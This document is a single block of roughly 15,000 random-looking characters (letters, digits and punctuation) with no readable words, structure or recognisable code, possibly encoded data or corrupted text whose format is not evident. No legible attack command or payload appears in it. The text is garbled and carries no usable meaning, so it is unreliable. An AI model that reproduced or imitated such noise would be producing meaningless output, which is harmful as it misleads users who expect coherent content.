^dUx1/L1|y+](R-|;qE^|^uF){4(soqDeCWy]/|^6x(JWI4_fWU45V;drn_Te(odo|;DS5t2CzW0ERAwxYQ9D_uFYw|/Ry]E-Xr_p+ud:p]Y&^Ii4B9oA6z]Kd0|uE;xR~72C-LnnUFE]wLKnk/nypkF@WI]dCWpsT^DW^oWEk++hdS]WIuxRD1-JpdDrEFh6q2uppr|_WI01)JqNzXI^e]r]:~E|T+O0IuW}s-L6perBK0R^E+W-z]+}z9tJwWdJersCDrqn(JL1~_rTBy^Lpx{795eV+RDsR(YOLKfU9t_AD+KE55wd+;Q/f)6F):BO^y{S:VpEXLtqzUiJ~KiXENO{X/}n_te~%]Fq(NOdTCd]O4T6:VY%frr6K(Y0tT]fy0d+k^d-Ft7LByWw&pt-u+6hxEAD5r@_xTEtEOd}R%hA;z2xu0(QR4R^rkQTx:U;uRS}2;JV5h4]BSrXF((/En^2u6AqDx0Bo5@nxxy|n(_rw{X0eEufCOOzT{W&6u(WyKAV4%4D@OXO0qJChndw:XUY7/XIOCAOQWry}wI{&puO|:QU7S}orx}S1iuq_;qzTI-q_B^+ChN}^pw+ozd6U%%;pr;BINVq_fB]qxxA4)tO/ROk~+sqs9__f-0SQ):OWVk:Nh4rr(OQ_|sd{BnKSihxNUE0^w-Q5VT(+_sp9Vih}Q7%5q9s&zLu_JAV{-1z|Nsnzo5VTtL&)(6_U]T42xBLyB|6~7p1|I4NeQLD2T^4@X;LQ]F4puTOWIIupWou^khN(YAo^rJ6JpzVeiDkJ7BrwEexukrxK^X(+4:k~BuRQNBks479&rzA||SS|4r}DB;u@tq0f1q|90JCkwpWq:W(_-kDQ&+C-sB^FQ}]eo|KQ@-szsrF7whrYh)ChWVBIkqKUtU~^NI;~)/n%XRsTSw{QJuoI-1Ip%&KBXCUTVpVYYt-oR;k/IVtx]]Np+xIJ:7Bs7UWw&F{r6VDpsuxR:p]dCknNriAerC2:W9sirOpOtS1)eCnwp5OwY@XEr@2xDQ1/qNQ{eC:7WC0+&ILVIz)5p4B66O;NI-1eWT]&2xqD+|{S0{%JC2(iAA+RyXRNK|F)1inVODRnq&V](_IfF_i_1tt4LNRKTrr92Eu2VB/}n]zdB~i}fy%R4EuXQNDe;yxYhAdo:EQ:9+s|t~092S)i)VrwIu0]XWriIyEe{rxp&(hL/-Q_pf0rI-f15W]n4xwUWUwUJU@q9-D)5N@qXA}@~Nx^NB]4CU5YfBEQqA5]4NW}1-dtLW6R6fxt_y6z/ERS|yC6DAry1U5NnET+qyp;/BT{VN~p7E4^u~922B4+EECAqrE|II0Ni]Ez^ui}uBqzBBrkurEEnz9&Nrr|)ExB/@Tr]wCrsAu+qYRrx6irhs^rr~irJIrA~5i;]yI-k297iR6A^pCE%d&7J;TNun|uB&6r2]|6+^UE+sn6zrzA]tR-kAD7iTi72yx)%qqrnhD]|Br(S)@ASyB)+US7Bf4z1FiA/tk]t{o7zek;&nViy;-7zJq(z%}7Td2(-6@Vk+4u]Lhr-44V-fiiUN^irXJi]BtpU7DrFFwE2+9tuf:U06sfu4or0@Ap0CAruChrrs4rw@hu]d|pE~h9(&if(OufO42d;+0u]B|dY(RpIBJdDU4fJY^pJ7kpw/KpfBCI9WDue]2IsY&fE~nh:U@d]K-d6nIh]unko]qBQRIBIFSdo/{n2S5^|9J~9JJ~A9LA^Rq_AyC-xEpFk1Iu@N|yof~rp+r-6fYWwII0pwRkiI+riUBIWhSFU-eR]x;:2nkfs0Ry2;LBViAAnYFI&]A:+d7LOS6ExAUks]A^-qhxJApVre@}&KDSoT^~~iSQVA/UqU;nRALd]qsos}0o-/WrO]%02u6Sp~CSDkurh60]4i0Fh6nAx4C641V{IrEWIrNoR5hSOwWJsIfTOrzDoD;B64O:rwRYDrN(IrDOp~-0r~I0rVO@p&ErEkonu0x;0Q@FIBkYR09Vowqh~sV09ByTJrQYu@s:D&Trk:ph-BU6|ut^E1D0xEhxOfwr@hhK|uA%]D4/dBpVeqnD~rp@BfnE5~YtSzEBVhYySNr+-~f;o_i4iIsAK;I9BuL]O+i~kySA&U9-6r0&B-qiASSxREQeeiA--6BX):&ErihAf_A-&:VOK;WCTfVr]^hk}zzr5Ln/x:hAi:AwNNSO&(B27UW|kWQd7]+d_pO2O-AhfA4DLu+6NVNYJhR7%_B06LE~6rr9Nzr@i_]hVhU02Lu6IFK}/rr+]yxn@uSKthyWU^U^L:;IyheBe(rw7Er{^LreIyEkOYUF7U0oXV)rwyRL~JuFBhO(L+sdNVIeUq5u;rRDDhyQ-iIiVpR15E(~hr6{Nx]okJnk_Bps0JOA-69yfWpyKU5N/@i2f5z&62I2np&Y|9dBTdihpBpNYCo~py2h}zpBJ;5h7Et+|ysB7Yt2BX+B^xR6^yuA+JWqpU:qpUKqVWW:%F06A9+q%JS:pOK:Vs0(5-I]/J^]VK4]VDDC%o0iyqOU-|SC{/67&6:VNy)ik:Tukx~uQ9CS-Yti^V0VUdCrw]6|;9orU0p^S+oVF6KrUTKfS^:^S2:kF5+CxkUrup~+wNDrqk1uY/DCO}SJ)009qLo^)f+pwAWdD:|fX|oSfLCf9zDJsp22:uqh^SKu]5w9:&V2)ppYiwJ2Qi|tF;rOh;|r]Y-J5qS2XAx&i/1JwR])29-BItSd7~s~EAkN}]ir|X{kxB{k6I|rU}w;UKBYUA+6dOeq+R2]4AykdeSRzyA]zWiKzL{^zxo_KWyktfrkV(QV2eOJ:E{{~AKRxFyxqq^W:kr+WQ&6s}4ddXrL-@tQ9}o%O@zRd]{-d1]kIViWo)z^xNJdh5iETr_WoDyLIwkRw@V:h^BKsI+OUJEVz|F@-rdErN~+Ir6-}rCrIukOhs4r+^RzhQhAu1/;:%eiz0W%SE;%&|X~ouOWodp~O|DQq0d_~@2%I9O]s^iu+o@@xkW^sSS_]z1uCuUY)tTrW&7^hL(OJ%w]ddkx1E0%^0Kd)ze:JEJur]xK5wT%trepnsskwTNTz:Od^iVUKJunUdC/;:Q)ifzuEh2}~FT22^:OV_&0(OO2kie9)UT9EFdF{L:WRh/AC^C/rI_z%_5T%yVD|^y&6;0UfE]SpNwUT^1e5Nw@I;unU(-eiEwIRV@I0_01E^^s+Xrw%k}2S^Lk|ErWCWr+9NoN9W9E&kI&(EEk&%SU|zew7eunny9C46FDB~JR_U0w@ix/5LE-}y(VwWFD(^1^dFrVdrEIpE%:B~)9OhrI4i^4)EQu9~iYUphR}rDI}Nri:FY7z_Yp@6n9TIhnJ_E~zd5_uO2+rp2zBJLE&rwDR:7tE^BxVx5y-^:^SFk^s^DqzVs@q_:x4hXi2S1~n_zEi:p(Ls9s]^@5kSBd/n7z&@@i}(n:/eV:%U)X1@wF{kROL9UF{5Ditt]OuoXFk2IuwDD^YT2kQru)@^UeQ/DkNF0rr9{rnz|V;|)fri|fSi+DrXFFuC4rzS(^zo(r_&KrxUhrXeur7B4yk-TuDyp|f;T5swq_oR:SJN&^r7sVfT6SwJnfrJ@|J_@pYRDun@1_RuhhuqAyDA14]Oxe]@nLnL0JCN~i6q|khtDIi^zhiC1YfpWYwKEU7o4_(XO|e9{BEUSyLT&:TBKNTf)W9znL9qo~u)pLr1DLWAo:k7AB7Q:6QhOFI:Q:QBWihBdi:]1XQLURV-O:AyJz1@|OV{n;/^}O%dOi51r7-]0U-7Q}57zoSSqsVA%x1~S(CupWpVrI+J2Nz+^JBEqz6k%{qCCkrtBVIryLrk7;1IdYLpzXL6:|zTRsdDdBIr2yLp^WpesohpDBpIXCL6o416Q2FfT+Lwr9yDSC0u:(9~TBR}C7O]C7orQ:^h1Lo9FII&L-o|R]LQnJrd2A(r0sp|U/4E(@nQwEkL@q)VI(]WVB{42&4r@od-yS59);)^VQqo_I09&nEDqhqRi)+Q|Sy4n7Dr~(pze%Uu79+oW~U&0^IeEiNys_nTt6)yo65V5/JRO4KkJw5K(;tY]r)oWKKu_syVs4oq0uoRQs:]Qh572zR7k-&W(kyqs(:SqX1BS/On7/N&tte)W-];L(X+Np9yXq4YC0(xyI~ohBonrE/Lr]JWLJWnykE2A~;sw7qLuiD/W:i0rk49WyXWuXXyw7D(rNrEE~|r9^CSEdTku-]@_&f^SE6)uV/1zV/6d/@^-Rr}fu;2yiNS9Y4AN(Bsy0V}wu(qO-9rE|nhzhzOp16Kn^zidE]uJhFK1NqEh6+4)xX:~1CinoI5USzDCWkqkNoziu~r@r{VnK(XU+JUIY/XNIw^Ari{S-942NW:/TNX|T+XiO&6%O::50/:T50XEF|5q]@%t:SWAd0_JW:{V:&ksA5:%F/w9n^6hY/^J4:%6zL6pS4{Ed|WE}Bqfh}CS_U-/;//4fUY~04TSuxi|rrxIry}9^dI2J;_5Fz6e}B:%sx)prY{7Ttkyk75_Vdn@&A;QdwVEfEuDuAI_h())0Vu{opFY^~N:^~u-SNdO5~~nuEoidNyL}nQW}h:%94oEh~5^W~_^D0Wx4Nn5SxT@Yo}VL]2)VUxq@;Cy@1&n2kBn@xI}~TN5WYBU)US{Nu7wSY4:rS;QhBBt+I+NRq|I-sxTn9~%F+t}@QN)Rkh{FdK(::YWL_UQq9FL@S(@z%DATV2xO/-}(}X:z{5xq5(-]W:enWX{:i:Y(](wXD);(^KQuinY9+uFpU]TYQ&xs4^@e6W|Ww~|ux4urOxLrBNyFTz(CF/{^(zWX%6T1Iz;1D9T/prq{pr~Ch^_+O{TCW]A4;hw{puw{p915NK7)7u9L/y{e~RkoQ~d(I~Oo_zp2/V%V~1]i-{&DNKF)B]R|%r&u;h9iQ~|rD;x^V_2KQ-XB9tNoAoi0Bw^X)LsIEr%rw@A}U@+s]4F&}2f%YwR4Ayp6Kh~&ruA)L~AX{dyx_~o;n~f9iVq1%174AuquQEW4)0z2;nyCN;e5NJy15KJzduo2Q]sAC2w&dFi6tK%dKz1-d_-9XNfT1UOwxDuK^AQ@{9I&:DT6u/|(&x1NNw(K61IL+^DfFL19DrBSIrErFfzUq5UT:QKTy6_|z};)Ir^pXyJ|E@s/0W-}RIwyhsYpB|AA/Dx2x{9eB/{~L9J:LC5sO%)e14R:AJr_J{]Xz|@x&Df}Su5Bro]K|t@5)Ko-OWE_D1J/|DEd2EE~)xfhX]fCz4Fr6w6hpS&upCNSWyDhW0(;9pn4r;ERSdWy9C+p2wpRIp&9C6Jr:hpo-^N9Ei+kO]In-piWq6nufWpJL0NNwwB1sN~npVY]2CD2{;~+I-WExE-h;WwI-z^wuSo|NEpDqVJArDSI]wuIWk_urp;{pX&KNV4ULV|~6h05A^sdL@4&XC&)}6sdLs95@qAt]K1Y_sX2/p}{qswhD-kft9ki+y^i+W^f~9-iU)tS+-OAI{o(h&Nq/{n~5WIVsUqTdi_|z-FVX):tqfd5A&Y~tAFyqQ:sRY~YW%Uyq4V/}{TuL%dWwWW]xUnpWUwnx~E6N)+I4^tkI~Syp(6oBdIW6I-N]6pI5%wrYeye]wRI/TuwhhrhiJpOy7Q]wu7}7/DOO_~W/h{s/5_uh/DkeWz1WRr0yyE^kEiIDid^p]wxxu^(WSE]9Y~664ei(ry;Noi)-DoeeATwD4k@okzzt~R(yI0BR%h6Cu29EkyyNy~r-oD&fYT~Rhq}X9ktWS+K1:i;VE5JJW@V]x6KoK6w-dEUk2:WW6L5_Op9k]~rxd|2ehJWOnWoW6^qyQ]L:iVd;yw+4UFTKOr2;7%]KS^xxTpWKpW+W6rzp:Ir7dOuupdAi:::JSWprIyBnBO5D{DTCx1x+5AttSpCtd4iiTs]]N+NN(B5}Eo]6RiD|EBfi19kk9yyyLSOi{4A4wut5w|Be;NyNiJWID@0}Exw4|Ah-VFFNFJ_LT0sssp|-47pO+@xuoyWrL^ndo0(B12OU:p;W-irSzpWzkzprWEkErhXe9&]I@%QwNh1)4o||trXhhC{rnr1zWK-OOOC%NBe6uQoE9x69orOrSk]Eo4IDO()2Et66iYkLkWkSVxI6OSs52h6]+FrB;WURfC6RRJ5Rw99ysuLY-D4)p~TRC~0)k;zSwniyL^;N_:n;U9/wtW;W--pdLph96iKKt55-uwWWnzL]iq2yqfz0TVU~^w||UX6Xzq;2Tor_oW1hi5:41yfiwXFI:N:k}kL]CAp:K1:d:LXXp1ti@%/tt@1}toKu74BXIA9QftuKRU}(tL4AB_4R~h5tt+-t&_{}LRpuf)&0V+A4W5ee6fVQNuCkn-@@n|N|&A2VIf_w_wEErWkhO+Y4522VEp_;O;K1U)O9r|B|DS|ySwp&e&-f|(QQB+oowsoo5XXsh/D}Y/r(IkVkr:t9Yo&D2ofnJn66)S&s@eTRsQI77E7ey+6S0%;y7o(&{d~UJ)RQ}99Neh9Wo0J~Fr0yt]S+|Tw^Jp0SJTw//h_d]&xESB(-hE-)kqyB;Li4RWoS6oRzB0OB~yW;ux|^t|Jr@/ziIBD(rEnJ|uLfLt|BxnD]ziO4iS}|Wrwsed@~V9qB&IC]dpynTqyW-n|ORW6:-n-~E{~0-h+fk+hyLy:AFV:yJY4sz_VEzXeSxU-OY2ynEnw_FkN{|&kLS+FBt(KN|1tVfwK|~:(yx0VT;ud0FSVftI}9dE}hx9u%DEB7^rxxLuNYYq~IeyI%)4nRz(%})yYDrxVh;0u4kWh:QxE0kY%{V0T7Y7wnyi@EEJ~(p]]OpDqCVDBe}|%d9QODN/QYLIT/L@TwVyOIpuNrhW;2Wqy]0~p1^5s5-ABT7{hi)XiI6R62+KATU7e-VdUAqW}qK6+|i&SIrq}E:(t-rx]tYR+Bez0J40hRihzBfF|)_6@I}S]zs+1]zAIn)7woBVYpeX)eIN2:2p:CJ119rD~|{BoXp00Oe{LIkID{RhVDdOTL5t6I4s4_AT~5:k^xA-&R0pLyK+~wk7EC~JAfD-s^LpNdo6xwr:xB:wU0BqneWks:+;I-~dL-e:uph+6IrW+pk(u19kYWUL9ts^Uor&}_B9}EyIXzE6TxU;0neO0h51R)-]6AtA:R})Ei-J}|EV69ryJidqzSJ}y~^zqBiFh^fUU4hW;(Exwx5h0E6KfK-W(rU;~AhO0s49EWhw/^(C~W56I6@iE+kxT]S(0KED;AO0q0D~u|ttVJ:sJuWAT{pSsX)^2L-2|)9QixqeI6By(55y:65OzrhC}46V_AOC@hzYSpJp:}h+0FSrL]~+R%{~n2_AAxq@y5xd90xFiE|zs@^+EX7p:}+r;ORSF2)];Q}kI:_nUW/sN]OIDRKAfi@O_7fWy-;x1DrJWuFdwIhkO}R1Dyr{%1@SeY4tDrdt664{YSRuBDYYD5BKu:TX:@ydOINBr%nY:&Y}:pd@d}Axi(LkqUwxyot7zLU5}~C2:9{0D4t{@dtpN)-Bw]kwrS)C^1xN9EheIOkiIJ~9Fp(Y0BCzfI@+7&:Fy60V|~IfhyO+ff_xdSLA+Nq^-Vd]E-EQnyX+~zkw;JiDn2-)ioA&Shq:X%]xY/(R2s2dtFoE^CqNA|:z&{)Ssz/N|2@V_q]Oxrprh%II]xpxrrxDrrrrrYDtWrrrW/DruxBDTL;urWBSIxq~OE]r&p~wX{N9wu}x76hru/(2-JD{peRSu{IEJBEsWe&WE@pk0~@rdtI+qxuIuLIzkSu]TxOIIrfx]whNL(prhIOA~IwupstCuOo6IW06(Nz]x]~r&Ik;oUN0dB^wVtA5wrSOCyrT]E6orOIshOp|EuTErJAVpQSE++AV::;SCR0K7e9tOr+WWzW%f;sX@QkSnkuxfe&7O@+k|LL{fSiC)@kELB9]6I9UVV_Rw0p/+0iut^/nO0V+:0Rn9f}BJY2)kNq5IdW]TnWdzkwuy:wruxyI9EtNN-e6D/;)Tx-xpi1fNX&JWuRzLdD%UOEkx1Yww6/{7|1K{%7eO0KX&|JrKIohtrxVU9}Q%E0u5oyDu_-fe)W]{yN)i9sX{o~]+kD20hR}hpy)id9d-q]WYYDr@uSIDr9zxIu0W}uNeEBrp-So{Bfr|Ww-+f+Rr~TA}p0RxxWkE7AN-nUAr-&9q}ABKr2WkV-x~SWEt(iSuq0rze9urx9xn{rrpWU|DJu+J1BVU9s^ofW(Yfxwk@VNs9yd9d+~+]]J/pyC~RO;p5)~-iDEzKrfJ]:EJBS-++5pd2&AYQxUEUQ:V0:xr5xS9k^^EBBIAB/DD9r4w7|r(uLhuUuDpR4E9Sd-sI~ffYNq+yWkOOU-zx9d2iOr:~rKEn0rx5&)/+@F&x~6Irrz}x^Irrp-B0;FKDr-51twE]SFYY%x}]}QQ|CChoRDiKfk~i+-uz]r77{TJS-Wx%A9p~hWd_k@d+:}0R@Vrdr9E6T:(yrz9EIIq)0KF{X~JuufpouDpN0kSpppUrLWwWw9;;uBpNAo]]qp&NO4ADR(xLpBAk(]RRDFehCuSxr5EQY~)Bk)LpJNABz2k92-EiNU-(;|h(J-ADiD--qozFFqqd+-5o+0I&Vi27/}}]ku99-90~noI27-Upx0F/~2zC-VB0JJJOJ9_w}JOBIIyWrh2I:AfQsF(}@E4UsU49sC:d&A5r0t:JQ_F::JrwC~r9dDxYd7sfQ4U/@O55DtRK^Luxuh5%;kW+KnoirIh@nu{{5AshEu~rxzk]i1NS-Y0;1NBS)-+hJIF~:@JW(f/L-Vh~^h0FxnIE-wW+]xq/ez5tsI6nJK1J4{AhRR~peD)BDotkiDI]ANDI(AA;W)EeufpI||kkVY0S-(ixVIrTrN4)-/SrR0wI^Vi((&qphz5Csq99^@{NWU%(t~(W~{A~f)q-r9iWI7N^1EB^;Y7r~J2SOd2CUT^NdIn^S)^~uzezzU2+KSN^Di|+O]I5&}IpE+UChrwEy~ruiwrD9u^RT/6ryWERn^r(XC]:f5}:45dK{:OFz;:_-k9r&-w~rND;z_%UI~&L0]rr7{V~{I6kXkWL@SVYR6shkA]o-^VY{pVRrrWe~i^+&/u9nODoSr/k+r/xoTI9EnV+nAWKwu@pWNr}9Vworkx+XsxDr~;fzQV}IFErF]&u0rDrhEIRTpD-WEyYyrwWIuh~qiJE(B^QCTu~r{6CfIzpt|Ir;}qWE2)B{ruNyq+zzAqYD/opIXxIuqrNzpN7orwkCioh|dL-Vd]KBJ6LhiUS}iStKEu^qQ{~:}JY~]e54ENikz|5VkYuxWeJE}6%J(~TY6XBWBT6~U_rwLYNyh~+pp;BBrrN^K_i]eE-IokFwYux-R|&@^C42~^_wU|piY9&)9):/W^:R4xERxn0JArE_w/z}0NL&uWwzhruR:LTS&uVINUI2L(qnk9NxoCdRuWT}4Vu4@rU9}/6A;sCeSdO2ASwK:|r@YVJ5J:@iENduhwEIUkIO]rJT(2xqBE196:S]~prhD-^Dh@@hBpUW~6T(y~]KKTXzE@CnExOVWd0Cr9I+urr_u|SXYB~rrx0EBu9-Fiqy~2E5IrD2~hD+WV^px|IS95yh~zd@uV0J{u9O-qSokW-e5pJLBLU6i%/WpD74S)Oq@5zR1nE@0YA+_%QWVx)Au|k})npR{OrIUz0E+X&:xxorT9^/Jx-&E^LztOTeE^d7LLwB(}I1(+h]~F(}&fyqzsu5T:r&Xw+sADU-x_/Rr;EEyS:knsT}XF9eipkAEO~u5sBEuE-&WW:QDV+9dh;A~WNCrw0Ep0LJ9/);~4^0S+&^5wkIqAErnJ@yW~7_uko9@:2Nk+A4S2rrE+nkK^{)JJuinpS4s;~rBL6]}Wwp-WnxSe:(^CD2zAu4@zwAB5Unrw9kzDXI-Oprrxr~{^;&-rxtN]xAI6S67~+D(qOWEeYBuwEd-DhisEt0F0{ry7WJeVTzw~i4p|TV]IRF)E1rESfXw6rEA9sdNq:nCw~u}+eeypR:RSy{4yxz9dOr-0OxEyB16ux+iD]xAyp(:r_yE9toL(w+6Ih|(hJ@C4;NJIU-i0J:}J:5w|:X9Dw7QVQ(4W^De2Nopyw:xQ4);YYDF(+|O_epD]~90E0O&z6IENAuIW-Xtpt||FpiW{2q;@VXeAXLp]7A}Ui-yV0D-KFkEyBT6xwe+tSKnpWrWi%+xWrrEuACXr&:2Nx9tDk4xuW;E%AV^YC|+x-Ehip-5t7iBqXsyrr&riDSqKIydpR+)4~Yq{@R_q99oIh5/LupJ|WrLd+Ez-~I7Ow6^hVVYIKdrrpY-4Je2yd)TOINdEuEkqo(hL~N;iquhUWxqnUJ5p-uz5]YE9WFrTw9nDUi0)nIB6YEkqXuD@F9A:ezWK{QFzTQ5Ld;YY;^TAeYe{nFJxR;No1JBIQ04TS6;Rep)/~VCC2yuIhW-Sxp%+K+5;JI7;Bx6V(E5dJWq@Dro5WIR@%e]6z669zLCuws:Ir0:s0WI@k:&t/wz2i07Sp]-RO;:2O6N0K9_|OUIdXR2uFBx(~|kuutB5ToyW])ViuCAYOrrUErrpz54+rQpfiB^Kd5;AEW+^@oVB9:KI)2z|5C|SO&BSI-RW&WD_~Ay5|WO+BkpVoRfXSVd-549pnI/o-{RC64iO-nN]++6~q7TXBxSuhko-}fp7^ErEyipxq)&LRoTSS42^NNXd&^pfNk7S)A@R_k@EwR9&Uh4C(S-%~rJ&@{WN4_y^C110EYYET^BS0u^R7S)EWr-o~]|uFx|f/%tJ+15--kI}-|xKKSzwNEx]IILsqLy-BpOW2@UWu+AKzY16}~BW@+E25&U|EVr|/)+|qiBIh@IDuk]pWA]@T^y]dd({_1-]-nrkfurwxNrru]uhp]uAEkUs9rhhAdAL~YWxxCrTIQWpA~rk/fEkwBWVVhrkASI9zD-pzh-}q%Eq9/]F6d]tyO-FVk~y/QEFO_N]XnId~NpUL)E4Jr(OqJ-^))r^|:-]A)r)e}rENor(NKrES%y)&_N9WdI6tnI@Utp(oW]dE~(fdIpY)~Uek^f97yyfeF~{pxuT0sY9YwpLTWWnpNrLt_fTLnEEi/rI]BpV(xr9V&+42py~o6fyuX/i91%EE^YB+5]uE_V6u2OREU{@uh5Et^QB;Qt~ET%AEd@k;QEur&NBE1)ur0wpBD-C]VB&EJhwu~uo]ARrfpoouVCIuq&IUhrkxrWprrwIpApqErzDpULEEi]IuVOh+VD~u^kr]Tz]k}5DdfB-ynw~+i;~kWWuk&xikzIR+6LhIu%qE~puUE6oE|KVE&F]IuDRBpoiC0O^IAy|hBT@iq:puWwIV]%C]E&D)4/phUYA|q99z(K~r70idRW9E(rskszC9&)SVhC&h5yu7A}hS&^-S~J+9O;VEB5StWw-]BJqI-nuWd|s]{/Ay19h+D_0k+dkUxXJEVNBE^]Dk&;ruqX/BxyL~BtKpp94uIph0^JxK|-7{^OhD2{sDB}EIVLTWreEy}To]OLIS&UB@AQ;IrVs+hA)LrA;nh)uxrpr-kDhd9fAAV4E@w]0rV}T{Ir0DW4Kzu^+BOE_r|;9Jo0A0~+Y-^n@Srfx-@y]IqfoR~JWdWiUFR:|h67_hSx@L|~fS&J|OTU7JIUBr@AIOr~&kw4Un]6D{D;VQ|BQ%IkdShEQzB7VI&R_OnuJ]hz^k~tT~w(xDBeYB&RRkWfrFx_@FUko^UFfrUWUD-(xD-fVoxDeqI~BD9+fLrU50wK9TuWsnT0BEC;N%9SF{BF/{uhSShWky2~zJ2J:SrfsLr-Nrph-/}hYXFyh{^Vz:XU:A{(r/Lf:ed]9T]EBp+u7LiyC/7AIB_q5R0yA|UrIuCy]V-ykww-rr;xuDThsA^VyDW6yrqE%2DI&|KW&zop-60A/BtuFnefVN{f6fQqVq0E0Quy06f]nxd~rKnd-OfNru/W~y|^E~@USE^I4ExkU&nBk|7U%k(i]Vi-(y&rwA@6UtnuqyUuNoiikO)Bf@(];DtYk}1]^}Bk~Y~;)sAk~]{q{4efe_J^qVSOYx;BE4ry9-SrVAF~o^+EqY0^E~_y~C-pi{wp_tkEiqi-9-UrkYKukS^A/{LS@:yU:1xVBQ)z2INSA~TEDuWNWi]u@/tV7RTyAi7QD9orDW17Vu]rrEDEIrurkrr:rOrz~Cu&@pVfn+x;C]hO|rC{9x]VI-04@ESrruUOwWu~EkkDx2)e0;f}iNxT~Oh1~)_{^^EI-;SFW9(TBYFi~VxURId5s76VCI7FOViQr&C_d(xN0N5TCWhYp|Sq:U:(]9~ds5Y}qV^Rk9~69N1I6J&kozQQ~V/@EU}_K55OU294oE9}Ou7Vu;Aodufy4]^s22VqAYhqh~I|S9nIk~6Ju|eYk)@:6uh)O]VV]]]@~WCnRWSE+E712zdpOENAd;}0Ryz1oBo/d]B~]2t)V66t1CR:BrrrIry(OEt%WfR@oOu}Of%Iw+i&p]C|D+x1/BrBC(4+5Sp(:NI)IOpfsrrfF+&JsOC~]%KX_:]7Jiu}0D6Y}6SRwdkI1FJ0II|BqS~9IVrBnz2_NRVw1:9w9-IWCO+|]r~k{n}tAE&9r~sEA}}nLUSeBpBy1h99SVO(7~K&L^5(UK&tr6&-eIIA~W+A60rU4S9OD{@@;BBLI(A}{(6u%y6Y;;ApF-|OqDV~C(rfSyIVQW~ruDD]^kR0x_uN0Bo:u^OOOO6tXp6ETrIInExN-%)J6}oxsU^X}qD;w+r;F%rNISrruBzupk-WIB-Rpx-DILBSI@6~wrCo0EW0qLk}~xrYpJpA5Lw1f;Wi]SI7SqRkyyi7U_16%6:z4/nkfw;Idtuk}IofSBky)]+I~Sp^2yDO~Ad6}iLx}Lz;enkBB&nyJO9V@n2iRX{YI@SJdJCSs5)U^1VS)f)NdEN]wQt~e%ki)Ls])YCXu+pYi}^fI9FSAB(r]&duBd1r95fO06|p-Qs;00}Af5(EUOqE)hBVn&oAX({x+2xL{pNrh/kW|{RVKIeq:7yJYE9Eu09k@rSk7QUYr|2xOpwrAi]R@ANx7C/OBr6ywy}uUipEwyfrrrTuszI_{fX(Suzw]^@JLfk]+fFkyk~rxydrEk7uhAO;n]+pk}yL4FqE~JN;Q9FBdOY;Q}|k%5kkQnO]-D^:}skS}R/J%Arp]{6F1rX{RX4(pFq}k^C1u9wkE9SzU9fszdFFzS(dsT&fCNDSD^/pE;t6q55q]Dd)yVT]U9)1Ju]NpuA@Iu^LD_zsdkk]xi%R-:@2K;B;|:nIVVe04~L+zY]Jru15RC4YIWdq1_CBh9|Y]FO]z~Tk~BTDiE:s1Bo(K]fC(&0@ruEpruW)SBKykrT(rix~prpoDr]2(p~KOLOuDAV)nRAB}fR)VOEsxyI0I]4h)u&_rS@@piqRJyds4yOJ@k7i4kh]R-s{}&f;URR/u0NR69&o{FfJRLx9uUuwhUE}^iq-|X/q-^d@sC/Y)X%CEVV+C9~YthX@sE4&Sd5;RTI:{|1EU0RBUhs)/~L:27NNknr|u^BiBrR{;SU{x(IUC0rBFo}4e}|i~0I-pJJCd^o|SuOnE;ny^L-z1B-}O0uXsV1-@&rEVxR]iQ0zONSf4Q+N(/IkY%oqE79}QkWLBDn{+IBhDtI;IL69_ypWIWx~pk({UOdqnA@]p7WRTQ4E9BrtdoRUwBp+F:)FsOuLAKkIqxI75kRt-zsnExsOuKQx4DA7d-6@YoBwdx~K|L)ni7B9_@@Is^h9yxW@9)+SR{rWU{pyyQ^VOk~WB+{rV}TJ^n2{9X+J0D{2(L|(-Q477W|hs6Qek9AwAq{OIO&0X~DBfwz-XWI-_DnTy(&6I4-hKqirpKh{9}ut0/{d%U)9Wy]EEyIp]n9&y+hik}&E|4i4V4(4AN~DipDO~QC^A@J4EiIDEeNxBLiy|zXr_W/r_]oxzkAxJVhTyY:@J^D:V-wRsYf7;utrrsxyqyUiLfQrkBer%oEVoSI0~s2S_kB99eNd07LRniIFu^uk|TdIi{FC6AI_U}pkNAXNSE+]%khiwEW]hCiRD+:r(UupY)V;z^uR{B]J{RU7rf6;sL0t|nnO5kWq)RRsq~{i9UBYXi%rLXpS~i6II%fE]VCr9IyLqW^E-ro0U@0zfUIiD9BE^w_tfoi0I):qu_pL|V_U0TNEhVn}d/WY@i]2wN@9w7A~:poiry^WDFs)O|7/IuW-SE02uKu4ir(4~&:K]4prDrunof%X{oxntr+CK-]k}r;s(pByTy6VDr|%pFUY~ksyr&X]Cy-2OyO|R2xkzopXEOJ%hCp:6:%DOt^JdX_B50i]RUy+:k0RV@Fu00V:p;_]UA2^u@_W|rRQr9yUuNX@xSuepX{K(^:fq(712&L|&2:_iE)1QhhT2|sn|z1f6FQA~rrypnYK%9COf1Df]5@e9suSL9D%~u^zr2epuKTs@DF@O(Td:dW:~kC_4|xsYWN]W&_|qr:(%X4%r(+iA~R]p2q4sS0t(t/xNz-tzrhSTy+w:6XYR4fF{u;L6r/hq]e%N9rt-dpTpIDCI151/^REr(zwF/w9E^1W)xEJer_:p}9Y6]rWXDWR~^;]UI5CQXwoY|6}U-hOwF]fKSST-)~Ly&~kuhBVyoBwCAS9o}hABWnSV|~sz)ht_x1Qnr~;A%It9ydiUniq^zr9-e2]:^}O}JNFFTNFnInEX50;@0Yi0]|6u00Q@}_1r{pAX{rA7prexBpuUOeCXXqXRXFyhr-hto+LB0TT-(D-~NI)|;1@0ukoihinN)oIQ(s1fpSVryh^Brd7h:-%rEry/Iry^Ere~kz~9y)-xDfVK20(;^0fRRr]2^{DYt4Ld@1EIpI~I-7t1)~I1+IWC{rE&E+|%QTJ{pDrk5:S5@RA7stWt/R1:R|FsRCLTn+B}feripzr7I&X%Krt6C]--U]5K@f}t_&:6wn00A{{i|Vy~A:{-4yIUD0nurxE9Exrn)IO;~+pDOUODwu;kr~i^iSi]i^z{yz9xRW(+9Duh^WrInrVEE6d-e9qiWirWEhRWpeui+L_Apt+S%U+|Un-Ne5tp{r]BdNxp;uWS~rwWDyrxi~BVk]u|:FIsAfQSVUSrR}d_&)s60trBBWELA)E6}tuuIDBBdQ_@UYFVrQT@~K(6R+E|J}o(zt1%R~9}1^wxhI0eF_WESkzECrEFYVR]zh(5-FU0@I+O|uOorp9~O|;D4Br%Jr9QkfC9Nxr%:e/or)|94XQL;DIu:&EW:yJ_+IqCqyCDO0:~kw(kppw0r72zxhp65]DY&dEzK6Rpr+WhWD(eWExIxw^xu]us9CRpDuwur(~KIuN6;^wpre1rODdirhrD{Wuxrp(B5yDeSeoB%r{Iu7-1rw//92xhI~7x0EWN;LUrooonIXLLC44O_kye}^w)pD{/A]yWNFprW~khe}D1Ld-%IS~WNp/sYt]k;4D(6